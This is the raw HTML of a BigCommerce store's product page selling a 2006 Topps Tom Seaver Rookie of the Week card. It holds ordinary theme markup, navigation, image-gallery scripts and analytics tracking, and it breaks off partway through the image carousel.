

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bobsbaseballcards.com/2006-06-topps-rookie-of-the-week-15-of-25-tom-seaver-1967-topps-hof-mets/
body_size: 12798
content:
<!DOCTYPE html>

<html>

<head>

	

	<title>Baseball Cards, Tom Seaver, Seaver, 2006 Topps, 1967 Topps, Mets, Rookie, Rookie of the Week</title>

	<meta charset="UTF-8">
	<meta name="description" content="Baseball Cards, Tom Seaver, Seaver, 2006 Topps, 1967 Topps, Mets, Rookie, Rookie of the Week" />
	<meta name="keywords" content="Baseball Cards, Tom Seaver, Seaver, 2006 Topps, 1967 Topps, Mets, Rookie, Rookie of the Week" />
	<meta property="og:type" content="product" />
<meta property="og:title" content="2006 06 Topps Rookie of the Week #15 of 25 Tom Seaver 1967 Topps HOF Mets" />
<meta property="og:description" content="Baseball Cards, Tom Seaver, Seaver, 2006 Topps, 1967 Topps, Mets, Rookie, Rookie of the Week" />
<meta property="og:image" content="https://cdn10.bigcommerce.com/s-xck0sd6yrj/products/435/images/1199/IMG_7409__68899.1582103125.500.750.JPG?c=2" />
<meta property="og:site_name" content="BobsBaseballCards.com" />
<meta property="og:url" content="https://bobsbaseballcards.com/2006-06-topps-rookie-of-the-week-15-of-25-tom-seaver-1967-topps-hof-mets/" />
<meta property="product:price:amount" content="1.99" />
<meta property="product:price:currency" content="USD" />
<meta property="og:availability" content="instock" />
<meta property="pinterest:richpins" content="enabled" />
	<link rel='canonical' href='https://bobsbaseballcards.com/2006-06-topps-rookie-of-the-week-15-of-25-tom-seaver-1967-topps-hof-mets/' />
	
	
	
	<link href="//fonts.googleapis.com/css?family=Lato:400,300" rel="stylesheet" type="text/css">

	<link rel="shortcut icon" href="https://cdn10.bigcommerce.com/r-3d731b7bcf2924caa25068ee3e7c523c5637ef49/img/bc_favicon.ico" />
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<script>
	//<![CDATA[
		(function(){
			// this happens before external dependencies (and dom ready) to reduce page flicker
			var node, i;
			for (i = window.document.childNodes.length; i--;) {
				node = window.document.childNodes[i];
				if (node.nodeName == 'HTML') {
					node.className += ' javascript';
				}
			}
		})();
	//]]>
	</script>

	<link href="https://cdn9.bigcommerce.com/r-50b4fa8997ce43839fb9457331bc39687cd8345a/themes/__master/Styles/styles.css" type="text/css" rel="stylesheet" /><link href="https://cdn9.bigcommerce.com/r-4cf5e55e3be1ada6496c6dd403dab7cadbffa4e7/themes/ClassicNext/Styles/iselector.css" media="all" type="text/css" rel="stylesheet" />
<link href="https://cdn9.bigcommerce.com/r-4cf5e55e3be1ada6496c6dd403dab7cadbffa4e7/themes/ClassicNext/Styles/flexslider.css" media="all" type="text/css" rel="stylesheet" />
<link href="https://cdn9.bigcommerce.com/r-4cf5e55e3be1ada6496c6dd403dab7cadbffa4e7/themes/ClassicNext/Styles/slide-show.css" media="all" type="text/css" rel="stylesheet" />
<link href="https://cdn9.bigcommerce.com/r-4cf5e55e3be1ada6496c6dd403dab7cadbffa4e7/themes/ClassicNext/Styles/styles-slide-show.css" media="all" type="text/css" rel="stylesheet" />
<link href="https://cdn9.bigcommerce.com/r-4cf5e55e3be1ada6496c6dd403dab7cadbffa4e7/themes/ClassicNext/Styles/social.css" media="all" type="text/css" rel="stylesheet" />
<link href="https://cdn9.bigcommerce.com/r-4cf5e55e3be1ada6496c6dd403dab7cadbffa4e7/themes/ClassicNext/Styles/styles.css" media="all" type="text/css" rel="stylesheet" />
<link href="https://cdn9.bigcommerce.com/r-4cf5e55e3be1ada6496c6dd403dab7cadbffa4e7/themes/ClassicNext/Styles/light.css" media="all" type="text/css" rel="stylesheet" />
<link href="https://cdn9.bigcommerce.com/s-xck0sd6yrj/templates/__custom/Styles/theme.css?t=1470374077" media="all" type="text/css" rel="stylesheet" />
<link href="https://cdn9.bigcommerce.com/r-4cf5e55e3be1ada6496c6dd403dab7cadbffa4e7/themes/ClassicNext/Styles/grid.css" media="all" type="text/css" rel="stylesheet" />
<link href="https://cdn9.bigcommerce.com/r-4cf5e55e3be1ada6496c6dd403dab7cadbffa4e7/themes/ClassicNext/Styles/responsive.css" media="all" type="text/css" rel="stylesheet" />
<link href="https://cdn9.bigcommerce.com/r-4cf5e55e3be1ada6496c6dd403dab7cadbffa4e7/themes/ClassicNext/Styles/font-awesome.css" media="all" type="text/css" rel="stylesheet" />
<link href="https://cdn9.bigcommerce.com/r-3d731b7bcf2924caa25068ee3e7c523c5637ef49/javascript/jquery/plugins/imodal/imodal.css" type="text/css" rel="stylesheet" /><link href="https://cdn9.bigcommerce.com/r-3d731b7bcf2924caa25068ee3e7c523c5637ef49/javascript/jquery/plugins/jqzoom/css/jquery.jqzoom.css" type="text/css" rel="stylesheet" /><link href="https://cdn9.bigcommerce.com/r-3d731b7bcf2924caa25068ee3e7c523c5637ef49/javascript/superfish/css/store.css" type="text/css" rel="stylesheet" /><link type="text/css" rel="stylesheet" href="https://cdn9.bigcommerce.com/r-3d731b7bcf2924caa25068ee3e7c523c5637ef49/javascript/jquery/plugins/imodal/imodal.css" />

	<!-- Tell the browsers about our RSS feeds -->
	<link rel="alternate" type="application/rss+xml" title="Latest News (RSS 2.0)" href="https://bobsbaseballcards.com/rss.php?action=newblogs&amp;type=rss" />
<link rel="alternate" type="application/atom+xml" title="Latest News (Atom 0.3)" href="https://bobsbaseballcards.com/rss.php?action=newblogs&amp;type=atom" />
<link rel="alternate" type="application/rss+xml" title="New Products (RSS 2.0)" href="https://bobsbaseballcards.com/rss.php?type=rss" />
<link rel="alternate" type="application/atom+xml" title="New Products (Atom 0.3)" href="https://bobsbaseballcards.com/rss.php?type=atom" />
<link rel="alternate" type="application/rss+xml" title="Popular Products (RSS 2.0)" href="https://bobsbaseballcards.com/rss.php?action=popularproducts&amp;type=rss" />
<link rel="alternate" type="application/atom+xml" title="Popular Products (Atom 0.3)" href="https://bobsbaseballcards.com/rss.php?action=popularproducts&amp;type=atom" />


	<!-- Include visitor tracking code (if any) -->
	<!-- Start Tracking Code for analytics_facebook -->

<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');

fbq('set', 'autoConfig', 'false', '252973125582359');
fbq('dataProcessingOptions', ['LDU'], 0, 0);
fbq('init', '252973125582359', {"external_id":"08ef0386-a046-48bb-99de-62210f0214a8"});
fbq('set', 'agent', 'bigcommerce', '252973125582359');

function trackEvents() {
    var pathName = window.location.pathname;

    fbq('track', 'PageView', {}, {"eventID":"store-5-prd-us-central1-197626858890"});

    // Search events start -- only fire if the shopper lands on the /search.php page
    if (pathName.indexOf('/search.php') === 0 && getUrlParameter('search_query')) {
        fbq('track', 'Search', {
            content_type: 'product_group',
            content_ids: [],
            search_string: getUrlParameter('search_query')
        });
    }
    // Search events end

    // Wishlist events start -- only fire if the shopper attempts to add an item to their wishlist
    if (pathName.indexOf('/wishlist.php') === 0 && getUrlParameter('added_product_id')) {
        fbq('track', 'AddToWishlist', {
            content_type: 'product_group',
            content_ids: []
        });
    }
    // Wishlist events end

    // Lead events start -- only fire if the shopper subscribes to newsletter
    if (pathName.indexOf('/subscribe.php') === 0 && getUrlParameter('result') === 'success') {
        fbq('track', 'Lead', {});
    }
    // Lead events end

    // Registration events start -- only fire if the shopper registers an account
    if (pathName.indexOf('/login.php') === 0 && getUrlParameter('action') === 'account_created') {
        fbq('track', 'CompleteRegistration', {}, "");
    }
    // Registration events end

    

    function getUrlParameter(name) {
        var cleanName = name.replace(/[\[]/, '\[').replace(/[\]]/, '\]');
        var regex = new RegExp('[\?&]' + cleanName + '=([^&#]*)');
        var results = regex.exec(window.location.search);
        return results === null ? '' : decodeURIComponent(results[1].replace(/\+/g, ' '));
    }
}

if (window.addEventListener) {
    window.addEventListener("load", trackEvents, false)
}
</script>
<noscript><img height="1" width="1" style="display:none" alt="null" src="https://www.facebook.com/tr?id=252973125582359&ev=PageView&noscript=1&a=plbigcommerce1.2&eid=store-5-prd-us-central1-197626858890"/></noscript>

<!-- End Tracking Code for analytics_facebook -->



	

	

	<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.7.2/jquery.min.js"></script>
	<script src="https://cdn10.bigcommerce.com/r-3d731b7bcf2924caa25068ee3e7c523c5637ef49/javascript/menudrop.js?"></script>
	<script src="https://cdn10.bigcommerce.com/r-3d731b7bcf2924caa25068ee3e7c523c5637ef49/javascript/iselector.js?"></script>
	<script src="https://cdn10.bigcommerce.com/r-3d731b7bcf2924caa25068ee3e7c523c5637ef49/javascript/jquery/plugins/jquery.flexslider.js"></script>
    <script src="https://cdn10.bigcommerce.com/r-3d731b7bcf2924caa25068ee3e7c523c5637ef49/javascript/viewport.js?"></script>

	<!-- Theme bespoke js -->
	<script src="https://cdn10.bigcommerce.com/r-4cf5e55e3be1ada6496c6dd403dab7cadbffa4e7/themes/ClassicNext/js/matchMedia.js"></script>
	<script src="https://cdn10.bigcommerce.com/r-4cf5e55e3be1ada6496c6dd403dab7cadbffa4e7/themes/ClassicNext/js/common.js"></script>
	<script src="https://cdn10.bigcommerce.com/r-4cf5e55e3be1ada6496c6dd403dab7cadbffa4e7/themes/ClassicNext/js/jquery.autobox.js"></script>
	<script src="https://cdn10.bigcommerce.com/r-4cf5e55e3be1ada6496c6dd403dab7cadbffa4e7/themes/ClassicNext/js/init.js"></script>
	<script src="https://cdn10.bigcommerce.com/r-4cf5e55e3be1ada6496c6dd403dab7cadbffa4e7/themes/ClassicNext/js/jquery.uniform.min.js"></script>
	<script src="https://cdn10.bigcommerce.com/r-4cf5e55e3be1ada6496c6dd403dab7cadbffa4e7/themes/ClassicNext/js/main.js?"></script>

	<script>
	//<![CDATA[
	config.ShopPath = 'https://bobsbaseballcards.com';
	config.AppPath = ''; // BIG-8939: Deprecated, do not use.
	config.FastCart = 1;
	config.ShowCookieWarning = !!0;
	var ThumbImageWidth = 190;
	var ThumbImageHeight = 285;
	//]]>
	</script>
	
<script type="text/javascript">
fbq('track', 'ViewContent', {"content_ids":["435"],"content_type":"product_group","value":1.99,"currency":"USD"}, {"eventID":"store-5-prd-us-central1-197626858890"});
</script>
<script type="text/javascript" src="https://cdn9.bigcommerce.com/r-3d731b7bcf2924caa25068ee3e7c523c5637ef49/javascript/jquery/plugins/imodal/imodal.js"></script><script type="text/javascript">
(function () {
    var xmlHttp = new XMLHttpRequest();

    xmlHttp.open('POST', 'https://bes.gcp.data.bigcommerce.com/nobot');
    xmlHttp.setRequestHeader('Content-Type', 'application/json');
    xmlHttp.send('{"store_id":"10073128","timezone_offset":"-5","timestamp":"2026-01-21T09:24:54.87092900Z","visit_id":"1c4135f9-981a-4342-b24b-3d47a177c1f1","channel_id":1}');
})();
</script>
<script type="text/javascript" src="https://cdn9.bigcommerce.com/r-3d731b7bcf2924caa25068ee3e7c523c5637ef49/javascript/jquery/plugins/jquery.form.js"></script>
<script type="text/javascript" src="https://cdn9.bigcommerce.com/r-3d731b7bcf2924caa25068ee3e7c523c5637ef49/javascript/jquery/plugins/imodal/imodal.js"></script>
<script type="text/javascript" src="https://checkout-sdk.bigcommerce.com/v1/loader.js" defer></script>
<script type="text/javascript">
var BCData = {};
</script>

	
	<script type="text/javascript" src="https://cdn9.bigcommerce.com/r-3d731b7bcf2924caa25068ee3e7c523c5637ef49/javascript/quicksearch.js"></script>
	<!--[if lt IE 9]>
	<script src="https://cdn10.bigcommerce.com/r-4cf5e55e3be1ada6496c6dd403dab7cadbffa4e7/themes/ClassicNext/js/html5shiv.js"></script>
	<![endif]-->
</head>

    <body class="productPage">
		<script type="text/javascript" src="https://cdn10.bigcommerce.com/r-3d731b7bcf2924caa25068ee3e7c523c5637ef49/javascript/jquery/plugins/validate/jquery.validate.js?"></script>
		<script type="text/javascript" src="https://cdn10.bigcommerce.com/r-4cf5e55e3be1ada6496c6dd403dab7cadbffa4e7/themes/ClassicNext/js/product.functions.js?"></script>
		<script type="text/javascript" src="https://cdn10.bigcommerce.com/r-3d731b7bcf2924caa25068ee3e7c523c5637ef49/javascript/product.js?"></script>
        
<div id="DrawerMenu">
    <div class="inner">
        <div class="CategoryList" id="SideCategoryList">
    <h3>Categories</h3>
    <div class="BlockContent">
        <div class="SideCategoryListFlyout">
            <ul class="sf-menu sf-horizontal">
<li><a href="https://bobsbaseballcards.com/baseball-cards/">Baseball Cards</a></li>
<li><a href="https://bobsbaseballcards.com/baseball-commons/">Baseball Commons</a></li>
<li><a href="https://bobsbaseballcards.com/basketball-cards/">Basketball Cards</a></li>
<li><a href="https://bobsbaseballcards.com/basketball-commons/">Basketball Commons</a></li>
<li><a href="https://bobsbaseballcards.com/football-cards/">Football Cards</a></li>
<li><a href="https://bobsbaseballcards.com/football-commons/">Football Commons</a></li>
<li><a href="https://bobsbaseballcards.com/memorabilia/">Memorabilia</a></li>
<li><a href="https://bobsbaseballcards.com/shop-all/">Shop All</a></li>

</ul>

        </div>
    </div>
</div>

        <div class="BrandList Moveable Panel slist" id="SideShopByBrand" style="display: ">
    <h3>Brands</h3>
    <div class="BlockContent">
        <ul class="treeview">
            <li><a href="https://bobsbaseballcards.com/brands/Topps.html">Topps</a></li><li><a href="https://bobsbaseballcards.com/brands/Bowman.html">Bowman</a></li><li><a href="https://bobsbaseballcards.com/brands/Donruss.html">Donruss</a></li><li><a href="https://bobsbaseballcards.com/brands/Collect%252dA%252dBook.html">Collect-A-Book</a></li><li><a href="https://bobsbaseballcards.com/brands/Fleer.html">Fleer</a></li><li><a href="https://bobsbaseballcards.com/jsa-authentication/">JSA Authentication</a></li><li><a href="https://bobsbaseballcards.com/brands/Kelloggs.html">Kelloggs</a></li><li><a href="https://bobsbaseballcards.com/brands/Post.html">Post</a></li><li><a href="https://bobsbaseballcards.com/brands/TCMA.html">TCMA</a></li>
            <li><a href="https://bobsbaseballcards.com/brands/">View all brands</a></li>
        </ul>
    </div>
</div>

        <div class="Block Moveable Panel" id="SideCategoryShopByPrice" style="display:none;"></div>
        <div class="AdditionalInformationList Moveable Panel slist" id="SideAdditionalInformation">
    <h3>Additional Information</h3>
    <div class="BlockContent">
        <ul class="treeview">
            <li><a href="/">Home</a></li>
        </ul>
        <ul class="pages-menu sf-menu sf-horizontal sf-js-enabled">
		<li class=" ">
		<a href="https://bobsbaseballcards.com/about-us/"><span>About Bob&#039;s Baseball Cards</span></a>
		
	</li>	<li class=" ">
		<a href="https://bobsbaseballcards.com/shipping-returns/"><span>Shipping &amp; Returns</span></a>
		
	</li>	<li class=" ">
		<a href="https://bobsbaseballcards.com/contact-us/"><span>Contact Us</span></a>
		
	</li>	<li class="HasSubMenu ">
		<a href="https://bobsbaseballcards.com/blog/"><span>Blog</span></a>
		<ul>
	<li><a href="https://bobsbaseballcards.com/links/">LINKS</a></li>
</ul>
	</li>	<li class=" ">
		<a href="https://bobsbaseballcards.com/rss-syndication/"><span>RSS Syndication</span></a>
		
	</li>
</ul>
    </div>
</div>

        <div class="AccountNavigationList Moveable Panel slist" id="SideAccountNavigation">
    <h3>Site Information</h3>
    <div class="BlockContent js-side-account-menu">
        <!-- Fill with content from TopMenu -->
    </div>
</div>
<script>

(function ($, window) {
    'use strict';

    var bcTheme = window.bcTheme || {};
    bcTheme.mobile = bcTheme.mobile || {};

    var MobileAccountMenu = function MobileAccountMenu(){};

    MobileAccountMenu.prototype.init = function init ( selector ) {
        this.$element = $(selector);

        this.cloneTopMenu();
        this.setCurrencyConvertor();
        this.bindEvents();

    };

    MobileAccountMenu.prototype.cloneTopMenu = function cloneTopMenu () {
        // Cloning from top menu as Globals don't work down here.
        var $topMenuClone = $('.TopMenu ul').clone(),
            $phoneNumber = $('<a />', {
                'text': $('.js-drawermenu-store-phone-container').find('.phoneIcon').text(),
                'href': 'tel:' + $('.js-drawermenu-store-phone-container').find('.js-drawermenu-store-phone').text()
            });
        //Modify the cloned menu to make phone clickable and hide stuff we don't need
        $topMenuClone.find('.phoneIcon').replaceWith( $phoneNumber );
        $topMenuClone.find('.js-drawermenu-cart').remove();
        //append new menu to drawer
        this.$element.append( $topMenuClone );
    };

    MobileAccountMenu.prototype.setCurrencyConvertor = function setCurrencyConvertor () {
        this.$mobileCurrencyConverter = this.$element.find('.js-drawermenu-currency-converter');
        this.$mobileSelectedCurrency = this.$mobileCurrencyConverter.find('.selected-currency');
        this.$mobileCurrencyList = this.$mobileCurrencyConverter.find('.CurrencyList');
    };

    MobileAccountMenu.prototype.bindEvents = function bindEvents () {
        var that = this;

        this.$mobileSelectedCurrency.on('click', function(e) {
            e.preventDefault();
            that.$mobileSelectedCurrency.toggleClass('open');
            that.$mobileCurrencyList.toggleClass('open');
        });
    };

    bcTheme.mobile.accountMenu = new MobileAccountMenu();

    window.bcTheme = window.bcTheme || bcTheme;

}(jQuery, window));

$(function () {
    bcTheme.mobile.accountMenu.init('.js-side-account-menu');
});

</script>

    </div>
</div>
<script>
//<![CDATA[
    $(function(){

        //Drawer Subnavigation Accordion
        $('#DrawerMenu li ul').addClass('drawer-subcat');
        $('#DrawerMenu .drawer-subcat').prev('a').after('<span class="subcat-expand"></span>');
        $('#DrawerMenu .subcat-expand').click(function(){
            $(this).next('.drawer-subcat').toggleClass('expanded');
            $(this).toggleClass('subcat-expanded');
        });

    });
//]]>
</script>


        <div class="page">
            <div class="header">
	<div class="inner">

		<div id="AjaxLoading">
			<div class="ajax-loader">
				<img src="https://cdn10.bigcommerce.com/r-4cf5e55e3be1ada6496c6dd403dab7cadbffa4e7/themes/ClassicNext/images/loader.png" alt="" />&nbsp;Loading... Please wait...
			</div>
		</div>

		
		
<div class="TopMenu">
    <div class="inner">
        <ul style="display:">
            <li class="js-drawermenu-store-phone-container"  style="display: none;">
                <div class="phoneIcon">Call us on <span class="js-drawermenu-store-phone"></span></div>
            </li>
            <li style="display:none" class="HeaderLiveChat">
                
            </li>
            <li style="display:" class="First">
                <a href="https://bobsbaseballcards.com/account.php">My Account</a>
            </li>
            <li><a href="https://bobsbaseballcards.com/giftcertificates.php">Gift Certificates</a></li>
            <li style="display:" class="wishLink">
                <a href="https://bobsbaseballcards.com/wishlist.php">Wish Lists</a>
            </li>
            <li style="display:">
                <div><a href='https://bobsbaseballcards.com/login.php' onclick=''>Sign in</a> or <a href='https://bobsbaseballcards.com/login.php?action=create_account' onclick=''>Create an account</a></div>
            </li>
            <li class="js-drawermenu-currency-converter">
                <div class="Block Moveable Panel" id="SideCurrencySelector" style="display:none;"></div>
            </li>
            <li class="last CartLink js-drawermenu-cart" style="display:">
                <i class="icon icon-cart" title="View Cart">&nbsp;</i><a href="https://bobsbaseballcards.com/cart.php" title="View Cart"><span></span></a>
            </li>
        </ul>
    </div>
</div>


		<div id="Header">
			<div class="inner">
				<div id="ToggleMenu" class="fa fa-bars normal"></div>
				<div class="header-logo">
						<div id="LogoContainer">
		<h1><a href="https://bobsbaseballcards.com/"><span class="Logo1stWord">BobsBaseballCards.com,</span> Inc.</a></h1>
	</div>
				</div>
				<div class="header-secondary">
					<div id="SearchForm" class="cf">
	<form action="https://bobsbaseballcards.com/search.php" method="get" onsubmit="return check_small_search_form()">
		<label for="search_query">Search</label>
		<input type="text" name="search_query" id="search_query" class="Textbox autobox" value="Search" />
		<input type="submit" class="Button" value="" name="Search" title="Search" />
	</form>
</div>

<script type="text/javascript">
	var QuickSearchAlignment = 'right';
	var QuickSearchWidth = '390px';
	lang.EmptySmallSearch = "You forgot to enter some search keywords.";
	// uniform() is deprecated in Blueprint theme; remove binding below when removing uniform
	$(document).ajaxComplete(function() {
		$('input[type=checkbox], select').not('.UniApplied').uniform();
	});
</script>
				</div>
				<div id="cart-amount">
					<a href="https://bobsbaseballcards.com/cart.php" class="Cart"><span class="bag-handle"></span><span class="total">&nbsp;</span></a>
				</div>
			</div>
		</div>

		<div class="PageMenu">
			<div class="inner">
				<div class="CategoryList" id="SideCategoryList">
    <h3>Categories</h3>
    <div class="BlockContent">
        <div class="SideCategoryListFlyout">
            <ul class="sf-menu sf-horizontal">
<li><a href="https://bobsbaseballcards.com/baseball-cards/">Baseball Cards</a></li>
<li><a href="https://bobsbaseballcards.com/baseball-commons/">Baseball Commons</a></li>
<li><a href="https://bobsbaseballcards.com/basketball-cards/">Basketball Cards</a></li>
<li><a href="https://bobsbaseballcards.com/basketball-commons/">Basketball Commons</a></li>
<li><a href="https://bobsbaseballcards.com/football-cards/">Football Cards</a></li>
<li><a href="https://bobsbaseballcards.com/football-commons/">Football Commons</a></li>
<li><a href="https://bobsbaseballcards.com/memorabilia/">Memorabilia</a></li>
<li><a href="https://bobsbaseballcards.com/shop-all/">Shop All</a></li>

</ul>

        </div>
    </div>
</div>

			</div>
		</div>

	</div>
</div>
            <div class="main">
                <div class="inner">
                    
                    <div class="Breadcrumb" id="ProductBreadcrumb" >
	<ul>
	<li><a href="https://bobsbaseballcards.com">Home</a></li><li><a href="https://bobsbaseballcards.com/baseball-cards/">Baseball Cards</a></li><li>2006 06 Topps Rookie of the Week #15 of 25 Tom Seaver 1967 Topps HOF Mets</li>
</ul>

</div>

                    <link rel="stylesheet" type="text/css" href="https://cdn10.bigcommerce.com/r-3d731b7bcf2924caa25068ee3e7c523c5637ef49/javascript/jquery/themes/cupertino/ui.all.css?" />
<link rel="stylesheet" type="text/css" media="screen" href="https://cdn9.bigcommerce.com/r-50b4fa8997ce43839fb9457331bc39687cd8345a/themes/__master/Styles/product.attributes.css?" />
<script type="text/javascript" src="https://cdn9.bigcommerce.com/r-3d731b7bcf2924caa25068ee3e7c523c5637ef49/javascript/jquery/plugins/jqueryui/1.8.18/jquery-ui.min.js"></script>
<script type="text/javascript" src="https://cdn10.bigcommerce.com/r-3d731b7bcf2924caa25068ee3e7c523c5637ef49/javascript/jquery/plugins/jquery.form.js?"></script>
<script type="text/javascript" src="https://cdn10.bigcommerce.com/r-3d731b7bcf2924caa25068ee3e7c523c5637ef49/javascript/product.attributes.js?"></script>
<script type="text/javascript" src="https://cdn10.bigcommerce.com/r-3d731b7bcf2924caa25068ee3e7c523c5637ef49/javascript/jquery/plugins/jCarousel/jCarousel.js?"></script>
<link rel="stylesheet" type="text/css" href="https://cdn10.bigcommerce.com/r-4cf5e55e3be1ada6496c6dd403dab7cadbffa4e7/themes/ClassicNext/js/cloudzoom/cloudzoom.css?" />
<script type="text/javascript" src="https://cdn10.bigcommerce.com/r-4cf5e55e3be1ada6496c6dd403dab7cadbffa4e7/themes/ClassicNext/js/cloudzoom/cloudzoom.js?"></script>
<script type="text/javascript">//<![CDATA[
	var ZoomImageURLs = new Array();
	
                        ZoomImageURLs[0] = "https:\/\/cdn10.bigcommerce.com\/s-xck0sd6yrj\/products\/435\/images\/1199\/IMG_7409__68899.1582103125.1280.1280.JPG?c=2";
                    
                        ZoomImageURLs[1] = "https:\/\/cdn10.bigcommerce.com\/s-xck0sd6yrj\/products\/435\/images\/1198\/IMG_7410__31423.1582103125.1280.1280.JPG?c=2";
                    
//]]></script>


<script type="text/javascript">//<![CDATA[
var ThumbURLs = new Array();
var ProductImageDescriptions = new Array();
var CurrentProdThumbImage = 0;
var ShowVariationThumb =false;
var ProductThumbWidth = 500;
var ProductThumbHeight =  750;
var ProductMaxZoomWidth = 1280;
var ProductMaxZoomHeight =  1280;
var ProductTinyWidth = 60;
var ProductTinyHeight =  90;


                        ThumbURLs[0] = "https:\/\/cdn10.bigcommerce.com\/s-xck0sd6yrj\/products\/435\/images\/1199\/IMG_7409__68899.1582103125.500.750.JPG?c=2";
                        ProductImageDescriptions[0] = "Baseball Cards, Tom Seaver, Seaver, 2006 Topps, 1967 Topps, Mets, Rookie, Rookie of the Week";
                    
                        ThumbURLs[1] = "https:\/\/cdn10.bigcommerce.com\/s-xck0sd6yrj\/products\/435\/images\/1198\/IMG_7410__31423.1582103125.500.750.JPG?c=2";
                        ProductImageDescriptions[1] = "Baseball Cards, Tom Seaver, Seaver, 2006 Topps, 1967 Topps, Mets, Rookie, Rookie of the Week";
                    

//Don't enable Cloud Zoom (product image zoom) on touch device
//Mouseenter/Mouseover events are not ideal for touch devices
//for more info search for this code in /script/main.js
if (('ontouchstart' in window) || (navigator.msMaxTouchPoints > 0)) {
    var ShowImageZoomer = false;
} else {
    var ShowImageZoomer = 1;
}

var productId = 435;
//]]></script>

<div class="Block Moveable Panel PrimaryProductDetails no-ptop" id="ProductDetails" itemscope itemtype="http://schema.org/Product">
    <div class="BlockContent">
        
        <!-- left-content -->
        <div class="left-content">
            <div class="ProductThumb" style="">
                <script type="text/javascript"
 src="https://cdn10.bigcommerce.com/r-3d731b7bcf2924caa25068ee3e7c523c5637ef49/javascript/jquery/plugins/fancybox/fancybox.js?"></script>

<link rel="stylesheet" type="text/css"
 href="https://cdn10.bigcommerce.com/r-3d731b7bcf2924caa25068ee3e7c523c5637ef49/javascript/jquery/plugins/fancybox/fancybox.css"
 media="screen" />

<div id="LightBoxImages" style="display: none;"><!--  -->
<a class="iframe"
 href="https://bobsbaseballcards.com/productimage.php?product_id=435"></a>
</div>

<script type="text/javascript">
	//<![CDATA[
	var originalImages = '';
	function showProductImageLightBox(TargetedImage) {
		var currentImage=0;
		if(TargetedImage) {
			currentImage = TargetedImage;
		} else if(CurrentProdThumbImage!='undefined'){
			currentImage = CurrentProdThumbImage;
		}
		if(ShowVariationThumb) {
			var url = "https://bobsbaseballcards.com/productimage.php?product_id=435&image_rule_id=" + encodeURIComponent(ShowVariationThumb);
		} else {
			var url = "https://bobsbaseballcards.com/productimage.php?product_id=435&current_image="+currentImage;
		}
		$('#LightBoxImages a').attr("href", url);

		initProductLightBox();

		$('#LightBoxImages a').trigger('click');
	}

	function initProductLightBox() {

		var w = $(window).width();
		var h = $(window).height();

		// tiny image box width plus 3 px margin, times the number of tiny images, plus the arrows width
		var carouselWidth = (64 + 3) * Math.min(10, 3) + 70;

		//the width of the prev and next link
		var navLinkWidth = 250;

		var requiredNavWidth = Math.max(carouselWidth, navLinkWidth);

		// calculate the width of the widest image after resized to fit the screen.
		// 200 is the space betewn the window frame and the light box frame.
		var wr = Math.min(w-200, 853) / 853;
		var hr = Math.min(h-200, 1280) / 1280;

		var r = Math.min(wr, hr);

		var imgResizedWidth = Math.round(r * 853);
		var imgResizedHeight = Math.round(r * 1280);

		//calculate the width required for lightbox window
		var horizontalPadding = 100;
		var width = Math.min(w-100, Math.max(requiredNavWidth, imgResizedWidth+ horizontalPadding));
		var height = h-100;

		$('#LightBoxImages a').fancybox({
			'frameWidth'	: width,
			'frameHeight'	: height,
			callbackOnStart : function(){
			$('.zoomPad').css('z-index',0);
			},
			callbackOnClose : function(){
			$('.zoomPad').css('z-index',90);
			}
		});
	}

	$(document).ready(function() { originalImages = $('#LightBoxImages').html(); });
	//]]>
</script>

                <div class="ProductThumbImage">
    <a rel="prodImage" style="margin:auto;" href="https://cdn10.bigcommerce.com/s-xck0sd6yrj/products/435/images/1199/IMG_7409__68899.1582103125.1280.1280.JPG?c=2"  onclick="showProductImageLightBox(); return false; return false;">
        <img itemprop="image" class="cloudzoom" src="https://cdn10.bigcommerce.com/s-xck0sd6yrj/products/435/images/1199/IMG_7409__68899.1582103125.500.750.JPG?c=2" alt="Baseball Cards, Tom Seaver, Seaver, 2006 Topps, 1967 Topps, Mets, Rookie, Rookie of the Week" title="Baseball Cards, Tom Seaver, Seaver, 2006 Topps, 1967 Topps, Mets, Rookie, Rookie of the Week" />
    </a>
</div>

                <div class="ImageCarouselBox clearfix" style="margin:0 auto; ">
                    <a id="ImageScrollPrev" class="prev" href="#"><img src="https://cdn10.bigcommerce.com/r-4cf5e55e3be1ada6496c6dd403dab7cadbffa4e7/themes/ClassicNext/images/LeftArrow.png" alt="" width="20" height="20" /></a>
                    <div class="ProductTinyImageList">
                        <ul>
                            <li style = "height:94px; width:64px;"  onclick="showProductImageLightBox(0); return false;" onmouseover="showProductThumbImage(0, this)" id="TinyImageBox_0">
    <div class="TinyOuterDiv" style = "height:90px; width:60px;">
        <div style = "height:90px; width:60px;">
            <a href="javascript:void(0);" rel='{"gallery": "prodImage", "smallimage": "https://cdn10.bigcommerce.com/s-xck0sd6yrj/products/435/images/1199/IMG_7409__68899.1582103125.500.750.JPG?c=2", "largeimage": "https://cdn10.bigcommerce.com/s-xck0sd6yrj/products/435/images/1199/IMG_7409__68899.1582103125.1280.1280.JPG?c=2"}'><img id="TinyImage_0" style="padding-top:0px;" width="60" height="90" src="https://cdn10.bigcommerce.com/s-xck0sd6yrj/products/435/images/1199/IMG_7409__68899.1582103125.60.90.JPG?c=2" alt="Baseball Cards, Tom Seaver, Seaver, 2006 Topps, 1967 Topps, Mets, Rookie, Rookie of the Week" title="Baseball Cards, Tom Seaver, Seaver, 2006 Topps, 1967 Topps, Mets, Rookie, Rookie of the Week" /></a>
        </div>
    </div>
</li>
<li style = "height:94px; width:64px;"  onclick="showProductImageLightBox(1); return false;" onmouseover="showProductThumbImage(1, this)" id="TinyImageBox_1">
    <div class="TinyOuterDiv" style = "height:90px; width:60px;">
        <div style = "height:90px; width:60px;">
